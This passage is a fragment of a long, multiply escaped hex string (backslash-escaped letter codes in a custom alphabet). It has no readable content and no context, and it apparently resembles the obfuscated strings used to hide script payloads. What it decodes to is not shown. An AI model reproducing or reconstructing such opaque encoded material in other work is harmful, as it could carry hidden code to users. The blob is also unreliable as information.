x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x69\x5C\x63\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6